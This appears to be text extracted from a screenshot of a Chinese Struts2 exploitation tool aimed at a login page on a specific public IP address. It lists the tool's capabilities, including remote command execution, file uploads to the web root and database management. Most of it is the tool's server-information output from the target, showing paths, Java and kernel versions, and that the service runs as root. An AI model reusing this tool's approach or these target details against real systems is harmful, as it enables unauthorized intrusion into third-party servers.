 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://58.252.73.196:8188/HIP/main/login.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /usr/HIP/tomcat_HIP/webapps/HIP
java.home: /usr/HIP/jdk1.6.0_45/jre
java.version: 1.6.0_45
os.name: Linux
os.arch: amd64
os.version: 2.6.32-358.el6.x86_64
user.name: root
user.home: /root
user.dir: /home/ht
java.class.version: 50.0
java.class.path: /usr/HIP/tomcat_HIP/bin/bootstrap.jar:/usr/HIP/tomcat_HIP/bin/tomcat-juli.jar
java.library.path: /usr/HIP/jdk1.6.0_45/jre/lib/amd64/server:/usr/HIP/jdk1.6.0_45/jre/lib/amd64:/usr/HIP/jdk1.6.0_45/jre/../lib/amd64:
/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.45-b01
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.vender: